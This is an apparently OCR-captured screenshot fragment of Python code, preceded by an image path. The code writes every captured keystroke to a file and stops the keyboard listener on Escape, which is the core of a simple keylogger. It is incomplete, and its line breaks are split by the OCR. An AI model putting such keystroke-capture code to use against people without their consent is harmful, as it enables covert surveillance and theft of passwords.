
        for key in keys:

            # removing ''

            k = str(key).replace("'", 
"")

            f.write(k)

            # every keystroke for 
readability

            f.write(' ')

def on_release(key):

    print('{0} released'.format(key))

    if key == Key.esc:

        # Stop listener

        return False
